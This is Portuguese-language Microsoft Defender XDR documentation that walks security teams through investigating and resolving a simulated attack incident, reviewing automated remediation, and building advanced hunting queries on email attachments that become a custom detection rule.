Selecione o nome do dispositivo onde o ataque foi realizado para abrir a página de entidade desse dispositivo específico. Nessa página, pode ver alertas que foram acionados e eventos relacionados.

Selecione o separador Linha Cronológica para abrir o dispositivo linha do tempo e ver todos os eventos e comportamentos observados no dispositivo por ordem cronológica, intercalados com os alertas gerados.

Expandir alguns dos comportamentos mais interessantes fornece detalhes úteis, como árvores de processos.

Por exemplo, desloque-se para baixo até encontrar o evento de alerta Injeção de processo suspeita observada. Selecione o powershell.exe injetado para notepad.exe evento de processo abaixo do mesmo, para apresentar a árvore de processos completa para este comportamento no gráfico Entidades de eventos no painel lateral. Utilize a barra de pesquisa para filtrar, se necessário.

Reveja as informações do utilizador com Microsoft Defender para Aplicativos de Nuvem

Na página do incidente, selecione o separador Utilizadores para apresentar a lista de utilizadores envolvidos no ataque. A tabela contém informações adicionais sobre cada utilizador, incluindo a classificação Prioridade de Investigação de cada utilizador.

Selecione o nome de utilizador para abrir a página de perfil do utilizador onde pode ser realizada uma investigação mais aprofundada. Leia mais sobre como investigar utilizadores de risco.



Investigação e correção automatizadas

Observação

Antes de guiá-lo nesta simulação, watch o seguinte vídeo para se familiarizar com o que é a autorrecuperação automatizada, onde encontrá-la no portal e como pode ajudar nas suas operações de segurança:

Navegue de volta para o incidente no portal do Microsoft Defender. O separador Investigações na página Incidente mostra as investigações automatizadas que foram acionadas por Microsoft Defender para Identidade e Microsoft Defender para Ponto de Extremidade. A captura de ecrã abaixo mostra apenas a investigação automatizada acionada pelo Defender para Endpoint. Por predefinição, o Defender para Endpoint remedia automaticamente os artefactos encontrados na fila, o que requer remediação.

Selecione o alerta que acionou uma investigação para abrir a página Detalhes da investigação . Verá os seguintes detalhes:

- Alertas que acionaram a investigação automatizada.

- Utilizadores e dispositivos afetados. Se forem encontrados indicadores em dispositivos adicionais, estes dispositivos adicionais também serão listados.

- Lista de provas. As entidades encontradas e analisadas, como ficheiros, processos, serviços, controladores e endereços de rede. Estas entidades são analisadas quanto a possíveis relações com o alerta e classificadas como benignas ou maliciosas.

- Foram encontradas ameaças. Ameaças conhecidas encontradas durante a investigação.

Observação

Dependendo da temporização, a investigação automatizada ainda pode estar em execução. Aguarde alguns minutos até que o processo seja concluído antes de recolher e analisar as provas e rever os resultados. Atualize a página Detalhes da investigação para obter as conclusões mais recentes.

Durante a investigação automatizada, Microsoft Defender para Ponto de Extremidade identificou o processo de notepad.exe, que foi injetado como um dos artefactos que requerem remediação. O Defender para Endpoint para automaticamente a injeção de processos suspeitos como parte da remediação automatizada.

Pode ver notepad.exe desaparecer da lista de processos em execução no dispositivo de teste.

Resolver o incidente

Depois de concluída a investigação e confirmada para ser remediada, resolve o incidente.

Na página Incidente , selecione Gerir incidente. Defina o status como Resolver incidente e selecione Verdadeiro alerta para a classificação e Teste de segurança para a determinação.

Quando o incidente é resolvido, resolve todos os alertas associados no portal do Microsoft Defender e nos portais relacionados.

Isto encapsula simulações de ataques para análise de incidentes, investigação automatizada e resolução de incidentes.



Etapa 2. Priorizar incidentes

Chega à fila de incidentes a partir de Incidentes & alertas Incidentes > na iniciação rápida do portal Microsoft Defender. Veja um exemplo.

A secção Incidentes e alertas mais recentes mostra um gráfico do número de alertas recebidos e incidentes criados nas últimas 24 horas.

Para examinar a lista de incidentes e atribuir prioridades à respetiva importância para atribuição e investigação, pode:

Configure colunas personalizáveis (selecione Escolher colunas) para lhe dar visibilidade sobre as diferentes características do incidente ou das entidades afetadas. Isto ajuda-o a tomar uma decisão informada sobre a atribuição de prioridades de incidentes para análise.

Utilize a filtragem para se concentrar num cenário ou ameaça específico. A aplicação de filtros na fila de incidentes pode ajudar a determinar que incidentes requerem atenção imediata.

Na fila de incidentes predefinida, selecione Filtros para ver um painel Filtros , a partir do qual pode especificar um conjunto específico de incidentes. Veja um exemplo.

Para obter mais informações, veja Priorizar incidentes.

Etapa 3. Gerenciar incidentes

Gerencie incidentes no painel Gerenciar incidentes. Veja um exemplo.

Pode apresentar este painel a partir da ligação Gerir incidente no:

- Painel propriedades de um incidente na fila de incidentes.

- Página de resumo de um incidente.

Eis as formas de gerir os incidentes:

Editar o nome do incidente

Altere o nome atribuído automaticamente com base nas melhores práticas da sua equipa de segurança.

Adicionar marcas de incidente

Adicione etiquetas que a sua equipa de segurança utiliza para classificar incidentes, que podem ser posteriormente filtrados.

Atribuir o incidente

Atribua-o a um nome de conta de utilizador, que pode ser posteriormente filtrado.

Resolver um incidente

Feche o incidente depois de ter sido remediado.

Definir sua classificação e determinação

Classifique e selecione o tipo de ameaça quando resolve um incidente.

Adicionar comentários

Utilize comentários para o progresso, notas ou outras informações com base nas melhores práticas da sua equipa de segurança. O histórico de comentários completo está disponível na opção Comentários e histórico na página de detalhes de um incidente.

Para obter mais informações, veja Gerir incidentes.





Etapa 4. Examinar a investigação e resposta automatizadas com o Centro de ação

Dependendo de como as funcionalidades de investigação e resposta automatizadas são configurados na sua organização, as ações de correção são executadas automaticamente ou somente após a aprovação da sua equipe de operações de segurança. Todas as ações, quer estejam pendentes ou concluídas, estão listadas no Centro de Ação, que lista as ações de remediação pendentes e concluídas para os seus dispositivos, e-mail & conteúdo de colaboração e identidades numa única localização.

Veja um exemplo.

No Centro de ação, pode selecionar ações pendentes e, em seguida, aprová-las ou rejeitá-las no painel de lista de opções. Veja um exemplo.

Aprove (ou rejeite) ações pendentes o mais rapidamente possível para que as investigações automatizadas possam prosseguir e concluir em tempo útil.

Para obter mais informações, veja Investigação e resposta automatizadas eCentro de ação.

Etapa 5. Utilizar investigação avançada

Observação

Antes de guiá-lo pela simulação de investigação avançada, watch o seguinte vídeo para compreender conceitos avançados de investigação, ver onde pode encontrá-lo no portal e saber como pode ajudá-lo nas suas operações de segurança.

Se a simulação de ataque opcional do PowerShell sem ficheiros tiver sido um ataque real que já tinha chegado à fase de acesso às credenciais, pode utilizar a investigação avançada em qualquer altura da investigação para procurar proativamente eventos e registos na rede com o que já sabe dos alertas gerados e das entidades afetadas.

Por exemplo, com base em informações no alerta de reconhecimento de endereços IP e utilizador (SMB), pode utilizar a IdentityDirectoryEvents tabela para localizar todos os eventos de enumeração de sessões SMB ou encontrar mais atividades de deteção em vários outros protocolos no Microsoft Defender para Identidade dados com a IdentityQueryEvents tabela.

Requisitos do ambiente de investigação

Existe uma única caixa de correio interna e um dispositivo necessários para esta simulação. Também precisará de uma conta de e-mail externa para enviar a mensagem de teste.

Verifique se o inquilino ativou Microsoft Defender XDR.

Identifique uma caixa de correio de destino a ser utilizada para receber e-mails.

Esta caixa de correio tem de ser monitorizada por Microsoft Defender para Office 365

O dispositivo do requisito 3 tem de aceder a esta caixa de correio

Configurar um dispositivo de teste:

a. Certifique-se de que está a utilizar Windows 10 versão 1903 ou posterior.

b. Associe o dispositivo de teste ao domínio de teste.

c. Ative Microsoft Defender Antivírus. Se estiver a ter problemas ao ativar Microsoft Defender Antivírus, veja este tópico de resolução de problemas.

d. Integrar no Microsoft Defender para Ponto de Extremidade.

Executar a simulação

A partir de uma conta de e-mail externa, envie um e-mail para a caixa de correio identificada no passo 2 da secção requisitos do ambiente de investigação. Inclua um anexo que será permitido através de quaisquer políticas de filtro de e-mail existentes. Este ficheiro não tem de ser malicioso ou executável. Os tipos de ficheiro sugeridos são .pdf, .exe (se permitido) ou um tipo de documento do Office, como um ficheiro de Word.

Abra o e-mail enviado a partir do dispositivo configurado conforme definido no passo 3 da secção requisitos do ambiente de investigação. Abra o anexo ou guarde o ficheiro no dispositivo.

Ir caçar

Abra o portal Microsoft Defender.

No painel de navegação, selecione Investigação > Avançada de Investigação.

Crie uma consulta que comece por recolher eventos de e-mail.

Selecione Consulta > Nova.

No Email grupos em Investigação avançada, faça duplo clique em EmailEvents. Deverá ver isto na janela de consulta.

EmailEventsAltere o período de tempo da consulta para as últimas 24 horas. Partindo do princípio de que o e-mail que enviou quando executou a simulação acima foi nas últimas 24 horas, caso contrário, altere o período de tempo conforme necessário.

Selecione Executar consulta. Pode ter resultados diferentes consoante o seu ambiente piloto.

Observação

Veja o passo seguinte para opções de filtragem para limitar a devolução de dados.

Observação

A investigação avançada apresenta os resultados da consulta como dados tabulares. Também pode optar por ver os dados noutros tipos de formato, como gráficos.

Observe os resultados e veja se consegue identificar o e-mail que abriu. A mensagem pode demorar até duas horas a aparecer na investigação avançada. Para restringir os resultados, pode adicionar a condição where à sua consulta para procurar apenas e-mails que tenham "yahoo.com" como senderMailFromDomain. Veja um exemplo.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Clique nas linhas resultantes da consulta para poder inspecionar o registo.

Agora que confirmou que pode ver o e-mail, adicione um filtro para os anexos. Concentre-se em todos os e-mails com anexos no ambiente. Para esta simulação, concentre-se nos e-mails de entrada e não nos que estão a ser enviados do seu ambiente. Remova os filtros que adicionou para localizar a sua mensagem e adicione "| em que AttachmentCount > 0 e EmailDirection == "Entrada""

A seguinte consulta irá mostrar-lhe o resultado com uma lista mais curta do que a consulta inicial para todos os eventos de e-mail:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Em seguida, inclua as informações sobre o anexo (como: nome do ficheiro, hashes) para o conjunto de resultados. Para tal, associe-se à tabela EmailAttachmentInfo . Os campos comuns a utilizar para associar são NetworkMessageId e RecipientObjectId.

A consulta seguinte também inclui uma linha adicional "| project-rename EmailTimestamp=Timestamp" que ajudará a identificar que carimbo de data/hora estava relacionado com o e-mail versus carimbos de data/hora relacionados com as ações de ficheiro que irá adicionar no passo seguinte.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdEm seguida, utilize o valor SHA256 da tabela EmailAttachmentInfo para localizar DeviceFileEvents (ações de ficheiro que ocorreram no ponto final) para esse hash. O campo comum aqui será o hash SHA256 para o anexo.

A tabela resultante inclui agora detalhes do ponto final (Microsoft Defender para Ponto de Extremidade), como o nome do dispositivo, que ação foi efetuada (neste caso, filtrada para incluir apenas Eventos FileCreated) e onde o ficheiro foi armazenado. O nome da conta associado ao processo também será incluído.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Acabou de criar uma consulta que identificará todos os e-mails de entrada onde o utilizador abriu ou guardou o anexo. Também pode refinar esta consulta para filtrar por domínios de remetente específicos, tamanhos de ficheiro, tipos de ficheiro, etc.

As funções são um tipo especial de associação, que lhe permite extrair mais dados de TI sobre um ficheiro como a sua prevalência, informações de signatário e emissor, etc. Para obter mais detalhes sobre o ficheiro, utilize o melhoramento da função FileProfile( ):

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



Criar uma deteção

Depois de criar uma consulta que identifique as informações sobre as quais gostaria de receber alertas se estas acontecerem no futuro, pode criar uma deteção personalizada a partir da consulta.





As deteções personalizadas irão executar a consulta de acordo com a frequência que definiu e os resultados das consultas irão criar alertas de segurança, com base nos recursos afetados que escolher. Esses alertas serão correlacionados com incidentes e podem ser triagados como qualquer outro alerta de segurança gerado por um dos produtos.

Na página de consulta, remova as linhas 7 e 8 que foram adicionadas no passo 7 das instruções de investigação do Go e clique em Criar regra de deteção.

Observação

Se clicar em Criar regra de deteção e tiver erros de sintaxe na consulta, a regra de deteção não será guardada. Faça duplo marcar consulta para garantir que não existem erros.

Preencha os campos necessários com as informações que permitirão à equipa de segurança compreender o alerta, o motivo pelo qual foi gerado e as ações que espera que sejam executadas.

Certifique-se de que preenche os campos com clareza para ajudar a dar ao próximo utilizador uma decisão informada sobre este alerta de regra de deteção



Selecione as entidades afetadas neste alerta. Neste caso, selecione Dispositivo e Caixa de Correio.



Determine que ações devem ocorrer se o alerta for acionado. Neste caso, execute uma análise antivírus, embora possam ser tomadas outras ações.

